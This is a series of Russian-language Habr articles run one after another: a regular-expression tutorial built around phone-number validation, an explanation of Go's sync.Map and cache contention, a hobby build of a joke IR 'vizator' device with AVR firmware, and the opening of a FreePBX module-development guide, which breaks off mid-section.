как выстроить рабочий процесс так, чтобы он не ущемлял интересы других сотрудников;
как правильно реагировать на нарушение процессов. Цель и результат — намного важнее, чем их строгое соблюдение. | https://habr.com/ru/post/352410/ | null | ru | null |
# Регулярные выражения для простых смертных
Здравствуйте, уважаемые дамы и господа.
Мы активно ищем свежую литературу на тему регулярных выражений для начинающих. Причем в данном случае нас бы скорее привлекла не переводная, а исходно русскоязычная книга, которая каким-то образом затрагивала бы и регулярные выражения при обработке естественного языка. Хотим предложить вашему вниманию следующий текст — во-первых, напомнить об этой теме, во-вторых, продемонстрировать примерный уровень сложности, который нас интересует
Рано или поздно вам придется иметь дело с регулярными выражениями. Притом, какой у них сложный синтаксис, путаная документация и жесткая кривая обучения, большинство разработчиков удовлетворяются следующим: копипастят выражение со StackOverflow и надеются, что оно будет работать. Но что если бы в самом деле могли расшифровывать регулярные выражения и пользоваться ими на всю катушку? В этой статье я расскажу, почему следует еще раз присмотреться к регулярным выражениям, и как они могут пригодиться на практике.
**Зачем нужны регулярные выражения?**
Зачем вообще возиться с регулярными выражениями? Чем они могут помочь именно вам?
* **Сравнение с шаблоном**: Регулярные выражения отлично помогают определять, соответствует ли строка тому или иному формату – например, телефонному номеру, адресу электронной почты или номеру кредитной карты.
* **Замена**: При помощи регулярных выражений легко находить и заменять шаблоны в строке. Так, выражение `text.replace(/\s+/g, " ")` заменяет все пробелы в text, например, `" \n\t "`, одним пробелом.
* **Извлечение**: При помощи регулярных выражений легко извлекать из шаблона фрагменты информации. Например, `name.matches(/^(Mr|Ms|Mrs|Dr)\.?\s/i)[1]` извлекает из строки обращение к человеку, например, `"Mr"` из `"Mr. Schropp"`.
* **Портируемость**: Почти в любом распространенном языке программирования есть своя библиотека регулярных выражений. Синтаксис в основном стандартизирован, поэтому вам не придется переучиваться регулярным выражениям при переходе на новый язык.
* Код: Когда пишете код, можно пользоваться регулярными выражениями для поиска информации в файлах; так, в Atom для этого предусмотрен find and replace, а в командной строке — ack.
* Четкость и лаконичность: Если вы с регулярными выражениями на «ты», то сможете выполнять весьма нетривиальные операции, написав минимальный объем кода.
**Как писать регулярные выражения**
Регулярные выражения проще всего изучить на примере. Допустим, вы пишете веб-страницу, на которой будет поле для ввода телефонного номера. Поскольку вы — ас веб-разработки, вам хочется дополнительно отображать на экране галочку, если телефонный номер валиден, и крестик X — если нет.
```


input:not([data-validation="valid"]) ~ label.valid,
input:not([data-validation="invalid"]) ~ label.invalid {
display: none;
}
$("input").on("input blur", function(event) {
if (isPhoneNumber($(this).val())) {
$(this).attr({ "data-validation": "valid" });
return;
}
if (event.type == "blur") {
$(this).attr({ "data-validation": "invalid" });
}
else {
$(this).removeAttr("data-validation");
}
});
```
Теперь, если человек введет или вставит в поле валидный номер, то отобразится галочка. Если пользователь уберет курсор из поля ввода, а в поле при этом останется недопустимое значение, то отобразится крестик.
Поскольку вы знаете, что телефонные номера состоят из десяти цифр, первым делом проверяете, чтобы `isPhoneNumber` выглядел так:
```
function isPhoneNumber(string) {
return /\d\d\d\d\d\d\d\d\d\d/.test(string);
}
```
В этой функции между символами / содержится регулярное выражение с десятью `\d'`, то есть, символами-цифрами. Метод `test` возвращает `true`, если регулярное выражение соответствует строке, в противном случае – `false`. Если выполнить `isPhoneNumber("5558675309")`, метод вернет `true`! Ура!
Однако, писать десять `\d` – слегка муторная работа. К счастью, то же самое можно сделать и при помощи фигурных скобок.
```
function isPhoneNumber(string) {
return /\d{10}/.test(string);
}
```
Иногда, вводя телефонный номер, человек начинает с ведущей 1. Правда было бы неплохо, если бы ваше регулярное выражение обрабатывало и такие случаи? Это можно сделать при помощи символа?.
```
function isPhoneNumber(string) {
return /1?\d{10}/.test(string);
}
```
Символ `?` означает «ноль или единица», поэтому теперь `isPhoneNumber` возвращает `true` как для «5558675309», так и для «15558675309»!
Пока `isPhoneNumber`вполне хороша, но мы упускаем одну ключевую деталь: регулярные выражения сплошь и рядом могут совпадать не со строкой, а с частью строки. Оказывается, `isPhoneNumber("555555555555555555")` возвращает true, поскольку в этой строке десять цифр. Проблему можно решить, воспользовавшись якорями ^ и $.
```
function isPhoneNumber(string) {
return /^1?\d{10}$/.test(string);
}
```
Грубо говоря, ^ соответствует началу строки, а $ — концу строки, поэтому теперь ваше регулярное выражение совпадет с целым телефонным номером.
**Серьезный пример**
Релиз страницы состоялся, она пользуется бешеным успехом, но есть существенная проблема. В США телефонный номер можно записать разными способами:
* (234) 567-8901
* 234-567-8901
* 234.567.8901
* 234/567-8901
* 234 567 8901
* +1 (234) 567-8901
* 1-234-567-8901
Хотя пользователи и могут обойтись без пунктуации, им было бы гораздо проще вводить заранее отформатированный номер.
Пусть вы и могли бы написать регулярное выражение для обработки всех этих форматов, думаю, что это плохая идея. Как бы тщательно вы ни старались учесть все форматы, все равно какой-нибудь пропустите. Кроме того, в действительности вам интересны только сами данные, а не их форматирование. Итак, чем возиться со всей этой пунктуацией, не проще ли избавиться от нее?
```
function isPhoneNumber(string) {
return /^1?\d{10}$/.test(string.replace(/\D/g, ""));
}
```
Функция replace заменяет пустой строкой символ `\D`, соответствующий любым символам кроме цифр. Глобальный флаг `g` приказывает функции заменить на регулярное выражение все совпадения, а не только первое.
**Еще более серьезный пример**
Ваша страница с телефонными номерами всем нравится, в офисе вы – король кулера. Однако, такие профессионалы как вы не останавливаются на достигнутом, поэтому вы хотите сделать страницу еще лучше.
[North American Numbering Plan](https://en.wikipedia.org/wiki/North_American_Numbering_Plan) – это стандарт по составлению телефонных номеров, используемый в США, Канаде и еще 23 странах. В этой системе есть несколько простых правил:
1. Телефонный номер ((234) 567-8901) делится на три части: региональный код (234), код АТС (567) и номер абонента (8901).
2. В региональном коде и коде АТС первая цифра может быть любой от 2 до 9, а вторая и третья цифры – от 0 до 9.
3. В коде АТС 1 не может быть третьей цифрой, если вторая цифра – это 1.
Ваше регулярное выражение уже соответствует первому правилу, но нарушает второе и третье. Пока давайте разберемся со вторым. Новое регулярное выражение должно выглядеть примерно так:
`/^1?`
Номер абонента прост, он состоит всего из четырех цифр
`/^1?\d{4}$/`
Региональный код немного сложнее. Нас интересует цифра от 2 до 9, за которой идут еще две цифры. Для этого можно использовать символьное множество! Символьное множество позволяет задать группу символов, из которых затем можно выбирать.
/^1?[23456789]\d\d\d{4}$/
Отлично, но мы устанем вручную вводить все символы от 2 до 9. Сделаем код еще чище при помощи символьного диапазона.
/^1?[2-9]\d\d\d{4}$/
Уже лучше! Поскольку региональный код такой же, как и код АТС, можно просто продублировать регулярное выражение, чтобы довести этот шаблон до ума.
/^1?[2-9]\d\d[2-9]\d\d\d{4}$/
А как сделать, чтобы не приходилось копировать и вставлять ту часть выражения, в которой содержится региональный код? Все упростится, если использовать группу! Чтобы сгруппировать символы, их нужно просто заключить в круглые скобки.
/^1?([2-9]\d\d){2}\d{4}$/
Итак, `[2-9]\d\d` содержится в группе, а `{2}` указывает, что эта группа должна фигурировать дважды.
Вот и все! Рассмотрим окончательный вариант функции
`isPhoneNumber`:
```
function isPhoneNumber(string) {
return /^1?([2-9]\d\d){2}\d{4}$/.test(string.replace(/\D/g, ""));
}
```
**Когда лучше обходиться без регулярных выражений**
Регулярные выражения – отличная штука, просто не следует решать с их помощью некоторые задачи.
**Не будьте слишком строги**. Нет никакого смысла проявлять чрезмерную строгость, когда пишешь регулярные выражения. В случае с телефонными номерами, даже если мы учтем все правила из документа NANP, все равно невозможно определить, реален ли данный телефонный номер. Если я заделаю номер(555) 555-5555, то он совпадет с шаблоном, но ведь такого телефонного номера не существует.
**Не пишите HTML-парсер**. Хотя регулярные выражения отлично подходят для парсинга каких-то простых вещей, синтаксический анализатор для целого языка из них не сделаешь. Если вы не любите [заморачиваться](https://en.wikipedia.org/wiki/Regular_expression#Patterns_for_non-regular_languages), то вам вряд ли понравится разбирать нерегулярные языки при помощи регулярных выражений.
**Не используйте их с очень сложными строками**. [Полное регулярное выражение](http://www.ex-parrot.com/pdw/Mail-RFC822-Address.html) для работы с электронной почтой состоит из 6 318 символов. Простое и приблизительное выглядит так: `/^[^@]+@[^@]+\.[^@\.]+$/`. Общее правило таково: если у вас получается регулярное выражение длиннее одной строки кода, то, возможно, стоит поискать другое решение. | https://habr.com/ru/post/300892/ | null | ru | null |
# Разбираемся с новым sync.Map в Go 1.9
Одним из нововведений в Go 1.9 было добавление в стандартную библиотеку нового типа [sync.Map](https://golang.org/pkg/sync/#Map), и если вы ещё не разобрались что это и для чего он нужен, то эта статья для вас.
Для тех, кому интересен только вывод, TL;DR:
> если у вас высоконагруженная (и 100нс решают) система с большим количеством ядер процессора (32+), вы можете захотеть использовать sync.Map вместо стандартного map+sync.RWMutex. В остальных случаях, sync.Map особо не нужен.
Если же интересны подробности, то давайте начнем с основ.
Тип map
=======
Если вы работаете с данными в формате "ключ"-"значение", то всё что вам нужно это встроенный тип `map` (карта). Хорошее введение, как пользоваться map есть в [Effective Go](https://golang.org/doc/effective_go.html#maps) и [блог-посте "Go Maps in Action"](https://blog.golang.org/go-maps-in-action).
`map` — это generic структура данных, в которой ключом может быть любой тип, кроме слайсов и функций, а значением — вообще любой тип. По сути это хорошо оптимизированная хеш-таблица. Если вам интересно внутреннее устройство map — [на прошлом GopherCon был очень хороший доклад на эту тему](https://www.youtube.com/watch?v=Tl7mi9QmLns).
Вспомним как пользоваться map:
```
// инициализация
m := make(map[string]int)
// запись
m["habr"] = 42
// чтение
val := m["habr"]
// чтение с comma,ok
val, ok := m["habr"] // ok равен true, если ключ найден
// итерация
for k, v := range m { ... }
// удаление
delete(m, "habr")
```
Во время итерации значения в map могут изменяться.
Go, как известно, является языком созданным для написания concurrent программ — программ, который эффективно работают на мультипроцессорных системах. Но тип map не безопасен для параллельного доступа. Тоесть для чтения, конечно, безопасен — 1000 горутин могут читать из map без опасений, но вот параллельно в неё ещё и писать — уже нет. До Go 1.8 конкурентный доступ (чтение и запись из разных горутин) могли привести к неопределенности, а после Go 1.8 эта ситуация стала явно выбрасывать панику с сообщением "concurrent map writes".
Почему map не потокобезопасен
=============================
[Решение делать или нет](https://golang.org/doc/faq#atomic_maps) map потокобезопасным было непростым, но было принято не делать — эта безопасность не даётся бесплатно. Там где она не нужна, дополнительные средства синхронизации вроде мьютексов будут излишне замедлять программу, а там где она нужна — не составляет труда реализовать эту безопасность с помощью [sync.Mutex](https://golang.org/pkg/sync/#Mutex).
В текущей реализации map очень быстр:

Такой компромисс между скоростью и потокобезопасностью, при этом оставляя возможность иметь и первый и второй вариант. Либо у вас сверхбыстрый map безо всяких мьютексов, либо чуть медленнее, но безопасен для параллельного доступа. Важно тут понимать, что в Go использование переменной параллельно несколькими горутинами — это не далеко единственный способ писать concurrent-программы, поэтому кейс этот не такой частый, как может показаться вначале.
Давайте, посмотрим, как это делается.
Map + sync.Mutex
================
Реализация потокобезопасной map очень проста — создаём новую структуру данных и встраиваем в неё мьютекс. Структуру можно назвать как угодно — хоть MyMap, но есть смысл дать ей осмысленное имя — скорее всего вы решаете какую-то конкретную задачу.
```
type Counters struct {
sync.Mutex
m map[string]int
}
```
Мьютекс никак инициализировать не нужно, его "нулевое значение" это разлоченный мьютекс, готовый к использованию, а map таки нужно, поэтому будет удобно (но не обязательно) создать функцию-конструктор:
```
func NewCounters() *Counters {
return &Counters{
m: make(map[string]int),
}
}
```
Теперь у переменной типа Counters будет метод `Lock()` и `Unlock()`, но если мы хотим упростить себе жизнь и использовать этот тип из других пакетов, то будет также удобно сделать функции обёртки вроде `Load()` и `Store()`. В таком случае мьютекс можно не встраивать, а просто сделать "приватным" полем:
```
type Counters struct {
mx sync.Mutex
m map[string]int
}
func (c *Counters) Load(key string) (int, bool) {
c.mx.Lock()
defer c.mx.Unlock()
val, ok := c.m[key]
return val, ok
}
func (c *Counters) Store(key string, value int) {
c.mx.Lock()
defer c.mx.Unlock()
c.m[key] = value
}
```
Тут нужно обратить внимание на два момента:
* `defer` имеет небольшой оверхед (порядка 50-100 наносекунд), поэтому если у вас код для высоконагруженной системы и 100 наносекунд имеют значение, то вам может быть выгодней не использовать `defer`
* методы `Get()` и `Store()` должны быть определены для указателя на `Counters`, а не на `Counters` (тоесть не `func (c Counters) Load(key string) int { ... }`, потому что в таком случае значение ресивера (`c`) копируется, вместе с чем скопируется и мьютекс в нашей структуре, что лишает всю затею смысла и приводит к проблемам.
Вы также можете, если нужно, определить методы `Delete()` и `Range()`, чтобы защищать мьютексом map во время удаления и итерации по ней.
Кстати, обратите внимание, я намеренно пишу "если нужно", потому что вы всегда решаете конкретную задачу и в каждом конкретном случае у вас могут разные профили использования. Если вам не нужен `Range()` — не тратьте время на его реализацию. Когда нужно будет — всегда сможете добавить. Keep it simple.
Теперь мы можем легко использовать нашу безопасную структуру данных:
```
counters := NewCounters()
counters.Store("habr", 42)
v, ok := counters.Load("habr")
```
В зависимости, опять же, от конкретной задачи, можно делать любые удобные вам методы. Например, для счётчиков удобно делать увеличение значения. С обычной map мы бы делали что-то вроде:
```
counters["habr"]++
```
а для нашей структуры можем сделать отдельный метод:
```
func (c *Counters) Inc(key string) {
c.mx.Lock()
defer c.mx.Unlock()
c.m[key]++
}
...
counters.Inc("habr")
```
Но часто у работы с данными в формате "ключ"-"значение", паттерн доступа неравномерный — либо частая запись, и редкое чтение, либо наоборот. Типичный случай — обновление происходит редко, а итерация (range) по всем значениям — часто. Чтение, как мы помним, из map — безопасно, но сейчас мы будем лочиться на каждой операции чтения, теряя без особой выгоды время на ожидание разблокировки.
sync.RWMutex
============
В стандартной библиотеке для решения этой ситуации есть тип [sync.RWMutex](https://golang.org/pkg/sync/#RWMutex). Помимо `Lock()/Unlock()`, у RWMutex есть отдельные аналогичные методы только для чтения — `RLock()/RUnlock()`. Если метод нуждается только в чтении — он использует `RLock()`, который не заблокирует другие операции чтения, но заблокирует операцию записи и наоборот. Давай обновим наш код:
```
type Counters struct {
mx sync.RWMutex
m map[string]int
}
...
func (c *Counters) Load(key string) (int, bool) {
c.mx.RLock()
defer c.mx.RUnlock()
val, ok := c.m[key]
return val, ok
}
```
Решения `map+sync.RWMutex` являются почти стандартом для map, которые должны использоваться из разных горутин. Они очень быстрые.
До тех пор, пока у вас не появляется 64 ядра и большое количество одновременных чтений.
Cache contention
================
Если посмотреть на [код sync.RWMutex](https://golang.org/src/sync/rwmutex.go#L94), то можно увидеть, что при блокировке на чтение, каждая горутина должна обновить поле `readerCount` — простой счётчик. Это делается атомарно с помощью функции из пакета [sync/atomic](https://golang.org/pkg/sync/atomic) [atomic.AddInt32()](https://golang.org/pkg/sync/atomic/#AddInt32). Эти функции оптимизированы под архитектуру конкретного процессора и [реализованы на ассемблере](https://github.com/golang/go/blob/master/src/sync/atomic/asm_amd64.s#L65).
Когда каждое ядро процессора обновляет счётчик, оно сбрасывает кеш для этого адреса в памяти для всех остальных ядер и объявляет, что владеет актуальным значением для этого адреса. Следующее ядро, прежде чем обновить счётчик, должно сначала вычитать это значение из кеша другого ядра.
На современном железе передача между L2 кешем занимает что-то около 40 наносекунд. Это немного, но когда много ядер одновременно пытаются обновить счётчик, каждое из них становится в очередь и ждёт эту инвалидацию и вычитывание из кеша. Операция, которая должна укладываться в константное время внезапно становится O(N) по количеству ядер. Эта проблема называется *cache contention*.
В прошлом году в issue-трекере Go была создана [issue #17973](https://github.com/golang/go/issues/17973) на эту проблему RWMutex. Бенчмарк ниже показывает почти 8-кратное увеличение времени на RLock()/RUnlock() на 64-ядерной машине по мере увеличения количества горутин активно "читающих" (использующих RLock/RUnlock):
А это бенчмарк на одном и том же количестве горутин (256) по мере увеличения количества ядер:
Как видим, очевидная линейная зависимость от количества задействованных ядер процессора.
В стандартной библиотеке map-ы используются довольно много где, в том числе в таких пакетах как `encoding/json`, `reflect` или `expvars` и описанная проблема может приводить к не очень очевидным замедлениям в более высокоуровневом коде, который и не использует напрямую map+RWMutex, а, например, использует reflect.
Собственно, для решения этой проблемы — cache contention в стандартной библиотеке и был добавлен sync.Map.
sync.Map
========
Итак, ещё раз сделаю акцент — sync.Map решает совершенно конкретную проблему cache contention в стандартной библиотеке для таких случаев, когда ключи в map стабильны (не обновляются часто) и происходит намного больше чтений, чем записей.
**Если вы совершенно чётко не идентифицировали в своей программе узкое место из-за cache contention в map+RWMutex, то, вероятнее всего, никакой выгоды от `sync.Map` вы не получите, и возможно даже слегка потеряете в скорости.**
Ну а если все таки это ваш случай, то давайте посмотрим, как использовать API sync.Map. И использовать его на удивление просто — практически 1-в-1 наш код раньше:
```
// counters := NewCounters() <--
var counters sync.Map
```
Запись:
```
counters.Store("habr", 42)
```
Чтение:
```
v, ok := counters.Load("habr")
```
Удаление:
```
counters.Delete("habr")
```
При чтении из sync.Map вам, вероятно также потребуется приведение к нужному типу:
```
v, ok := counters.Load("habr")
if ok {
val = v.(int)
}
```
Кроме того, есть ещё метод [LoadAndStore()](https://golang.org/src/sync/map.go?s=6623:6706#L192), который возвращает существующее значение, и если его нет, то сохраняет новое, и [Range()](https://golang.org/pkg/sync/#Map.Range), которое принимает аргументом функцию для каждого шага итерации:
```
v2, ok := counters.LoadOrStore("habr2", 13)
```
```
counters.Range(func(k, v interface{}) bool {
fmt.Println("key:", k, ", val:", v)
return true // if false, Range stops
})
```
API обусловлен исключительно паттернами использования в стандартной библиотеке. Сейчас `sync.Map` используется в пакетах encoding/{gob/xml/json}, mime, archive/zip, reflect, expvars, net/rpc.
По производительности sync.Map гарантирует константное время доступа к map вне зависимости от количества одновременных чтений и количества ядер. До 4 ядер, `sync.Map` при большом количестве параллельных чтений, может быть существенно медленнее, но после начинает выигрывать у map+RWMutex:

Заключение
==========
Резюмируя — `sync.Map` это не универсальная реализация неблокирующей map-структуры на все случаи жизни. Это реализация для конкретного паттерна использования для, преимущественно, стандартной библиотеки. Если ваш паттерн с этим совпадает и вы совершенно чётко знаете, что узкое место в вашей программе это cache contention на `map+sync.RWMutex` — смело используйте sync.Map. В противном случае, `sync.Map` вам вряд ли поможет.
Если же вам просто лень писать map+RWMutex обертку и высокая производительность совершенно не критична, но нужна потокобезопасная map, то `sync.Map` также может быть неплохим вариантом. Но не ожидайте от sync.Map слишком многого для всех случаев.
Так же для вашего случая могут больше подходить други реализации hash-таблиц, например на lock-free алгоритмах. Подобные пакеты были давно, и единственная причина, почему sync.Map находится в стандартной библиотеке — этого его активное использование другими пакетами из стандратной библиотеки.
Ссылки
======
* <https://golang.org/pkg/sync/#Map>
* <https://github.com/golang/go/issues/17973>
* <https://www.youtube.com/watch?v=C1EtfDnsdDs>
* <https://www.youtube.com/watch?v=Tl7mi9QmLns>
* <https://medium.com/@deckarep/the-new-kid-in-town-gos-sync-map-de24a6bf7c2c> | https://habr.com/ru/post/338718/ | null | ru | null |
# Визатор своими руками
Достаточно трудно найти человека, который не смотрел бы замечательный советский фильм «Кин-Дза-Дза!»
Думаю, что у многих было желание собрать визатор — прибор, который позволяет отличать чатлан от пацаков.

Сейчас я расскажу, как можно собрать это замечательное устройство. Шуточное, конечно же :)
Нет ничего сложного в мигании светодиодами и писке пьезодинамиком. Самое интересное и сложное в этой задаче — получать всегда один и тот же результат для каждого человека. В голове было перебрано много идей, но в итоге было решено, что людей надо всё-таки как-то метить. Само собой, в первую очередь так пометить надо себя, чтобы гордо быть чатланином, перед которым должны делать «Ку!»

Однако, такая метка должна быть невидима для окружающих. Решение пришло достаточно быстро. Я взял пульт от телевизора и убедился, что он отлично пробивает сквозь футболку. Так было решено использовать в визаторе ДУ-приёмник типа TSOP17xx, а под футболку прятать маленькую плату с инфракрасным светодиодом, который соответственно должен мигать аналогично тому, как мигают светодиоды в пультах ДУ.
#### Делаем «метку»
Я быстро набросал плату такой метки:

В центре микроконтроллер ATmega8A. На самом деле это очень излишне, тут хватило бы и какого-нибудь ATtiny, но ничего проще у меня в наличии не было. Да можно было бы и вообще без микроконтроллера обойтись, но так гораздо проще подстраивать тайминги. Сверху два отверстия под ИК-светодиод, который включается через транзистор, и ещё два отверстия намечены, чтобы можно было продеть нитку и повесить устройство на шею.
Прошивка же проще некуда:
```
int main (void)
{
// Настраиваем ногу C3 на вывод
DDRC |= (1<<3);
while (1)
{
// Пауза в 50 миллисекунд между сигналами, иначе ДУ-приёмник будет его игнорировать
_delay_ms(50);
int t;
// Мигаем светодиодом 100 раз
for (t = 0; t < 100; t++)
{
// Включаем светодиод
PORTC |= (1<<3);
// Пауза в 11 микросекунд
_delay_us(11);
// Выключаем светодиод
PORTC &= ~(1<<3);
// Пауза в 11 микросекунд
_delay_us(11);
}
}
}
```
Мигание светодиода будет происходить постоянно, пока подаётся питание. У меня используется пауза в 11 микросекунд, что даёт частоту примерно в 45-46 килогерц. С этим значением стоит поэкспериментировать, оно зависит от типа ДУ-приёмника и сильно влияет на то, как хорошо сигнал будет ловиться через футболку.
Увы, для такого яркого (если так можно сказать про невидимый ИК-свет) свечения требуется достаточно большой ток, поэтому батарейки придётся прятать в карман. Достаточно двух AA батареек, но для полной надёжности лучше взять три или даже четыре.
Вот что получилось:


Если фотографировать себя в темноте и без вспышки, то можно увидеть как он просвечивает сквозь футболку:
[](http://habrastorage.org/files/cc3/c80/025/cc3c80025fb64ad785ec3dd0983373a6.jpg)
Человеческому глазу это, само собой, недоступно. Кстати, крепить метку оказалось гораздо удобнее на обычный пластырь.
#### Делаем сам визатор
Итак, в визаторе у нас должны быть:
* Микроконтроллер, я взял ту же ATmega8A, но это опять же излишне
* ДУ-приёмник TSOP17xx
* Светодиод зелёный, для пацаков
* Светодиод оранжевый, для чатлан
* Кнопка включения
* Пьезодинамик, т.к. в фильме визатор издавал ещё и звук
Плата получилась такой:
Алгоритм работы такой:
1. Пользователь нажимает кнопку, которая просто подаёт питание
2. В течении половины секунды ждём сигнала от ДУ-приёмника
3. Если сигнал был, зажигаем оранжевый светодиод, иначе зелёный
4. В бесконечном цикле издаём соответствующий писк, пока питание не прекратится
Соответственно код:
```
// Немного дефайнов
#define LED_GREEN_ON PORTC |= (1<<2)
#define LED_GREEN_OFF PORTC &= ~(1<<2)
#define LED_ORANGE_ON PORTC |= (1<<1)
#define LED_ORANGE_OFF PORTC &= ~(1<<1)
#define SOUND_0 PORTD &= ~(1<<5)
#define SOUND_1 PORTD |= (1<<5)
#define SIGNAL (!(PINC&1))
int main (void)
{
// Вход для ДУ-приёмника
DDRC &= ~1;
// Подтяжка
PORTC |= 1;
// Светодиоды изначально выключены
LED_GREEN_OFF;
LED_ORANGE_OFF;
// Светодиоды на вывод
DDRC |= (1<<1) | (1<<2);
// Пищалка на вывод
DDRD |= (1<<5);
// На всякий случай немного ждём, пока питание будет стабильным
_delay_ms(50);
int t;
int chatlanin = 0;
// 500 раз ждём по миллисекунде
for (t = 0; t < 500; t++)
{
// Проверяем - есть ли сигнал на ДУ-приёмнике, если он есть, то это чатланин!
if (SIGNAL) chatlanin = 1;
_delay_ms(1);
}
// Включаем соответствующий светодиод
if (chatlanin)
{
LED_ORANGE_ON;
} else {
LED_GREEN_ON;
}
// Бесконечно воспроизводим звук
while (1)
{
// Высокий для чатлан
if (chatlanin)
{
SOUND_1;
_delay_ms(1);
SOUND_0;
_delay_ms(1);
}
// Пониже для пацаков
else
{
SOUND_1;
_delay_ms(7);
SOUND_0;
_delay_ms(7);
}
}
}
```
Плата визатора вместе с батарейкой получилась такой:

Простите за грязь на плате, у меня сломалась ультразвуковая ванна.
Затем я быстренько набросал 3D модельку корпуса, чтобы напечатать его на 3D принтере. В этот момент я уже не особо старался, поэтому получилось весьма колхозно:
[](http://habrastorage.org/files/e2e/03b/c7a/e2e03bc7ae38413bafc16f4fefe5e7cf.jpg)
Теперь можно разыгрывать друзей! Конечно, при условии, что они не читают Хабрахабр. Реакция обычно очень позитивная :) Видео с демонстрацией устройства в работе: | https://habr.com/ru/post/229459/ | null | ru | null |
# Разработка модулей FreePBX

**FreePBX** — это наиболее популярный web интерфейс для настройки серверов на базе Asterisk. FreePBX — это гибкая, модульная система. Предлагает богатый функционал по настройке станций. Самое приятное — это проект с открытым исходным кодом.
На практике, часто возникает необходимость решить уникальную задачу, для которой не достаточно типовых возможностей FreePBX.
В рамках статьи, я опишу возможности расширения функционала дополнительными модулями.
Опишу процесс разработки нового модуля…
#### Когда нужна разработка модуля?
**Тиражируемый продукт** — в случае, если поддерживать приходится несколько однотипных АТС и одна и та же фича необходима многим. К примеру (обратный звонок, интеграция с битрикс чатом)
**Удобство настройки** — загрузить модуль проще и быстрее, чем править конфиги вручную. Один раз заложили логику, и каждая последующая инсталляция требует меньше времени.
**Снижаем шанс на ошибку** — базовые настройки обычно производим на тестовом стенде, при переносе в продакшн могут возникнуть сложности с зависимостями. Мы можем поместить все необходимые файлы в наш модуль и установить их вместе с ним.
**БОЛЬШИЕ Возможности** — разработка модулей позволяет более гибко / тонко настроить АТС, к примеру возможно переопределять diaplan, или добавлять в существующий свои строчки с точностью до номера приоритета.
#### Схема работы Asterisk — FreePBX — DB

**Asterisk** может использовать базу данных для хранения истории звонков.
**FreePBX** — взаимодействует с базой данных, сохраняет и получает настройки. Модули FreePBX могут обращаться к базе данных для анализа истории звонков.
**Одна из функций FreePBX** — создание конфигурационных файлов и поставка AGI скриптов Asterisk. FreePBX знает все о системных директориях Asterisk, может управлять Asterisk.
#### FreePBX — модульная система

Основа FreePBX — модуль “**FreePBX Framework**” (далее просто Framework). По своей сути — это модуль управляющий другими модулями. Framework предоставляет базовый web интерфейс:
* Окно авторизации
* Главное меню
* Страница “Module Admin”

Каждый модуль может расширить функционал FreePBX, к примеру добавить конфиги и расширить web интерфейс.
Все модули существенно зависят от Framework, и могут совсем не зависить от прочих модулей. Примеры модулей:
* **Сore** — предоставляет функционал **“Trunk” / “In. rout” / “Out. rout”** и функционал **“Application” — “Extensions”**.
* **IVR** — предоставляет функции голосового меню
* **Queues** — функции очередей вызовов и т.д
#### Сохранение конфигурации FreePBX
После того, как мы что либо изменили в настройках FreePBX появляется кнопка “**Apply Config**”. На схеме ниже описан процесс генерации конфигурационных файлов.

#### Первым в дело вступает модуль **Framework**
* Производит сохранение настроек в базу данных
* Создает базовые конфиги, к примеру extensions.conf и **extensions\_additional.conf**
#### Далее Framework обращается к дополнительным модулям, к примеру модуль **core**
